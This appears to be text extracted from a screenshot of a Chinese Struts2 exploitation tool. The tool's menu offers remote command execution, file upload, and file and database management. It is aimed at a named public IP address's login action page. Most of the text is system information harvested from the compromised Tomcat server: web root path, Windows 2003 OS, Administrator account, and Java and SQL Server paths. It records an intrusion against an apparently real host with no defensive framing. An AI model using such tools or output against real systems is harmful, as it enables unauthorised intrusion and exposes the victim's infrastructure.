 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://113.106.92.19/loginAccount.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\apache-tomcat-6.0.35\webapps\ias
java.home: C:\Program Files\Java\jre6
java.version: 1.6.0_32
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\apache-tomcat-6.0.35\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-6.0.35\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jre6\bin;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Java\jre6\bin;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program
Files\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Microsoft SQL
Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual Studio 8\Common7\IDE\PrivateAssemblies\;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.7-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM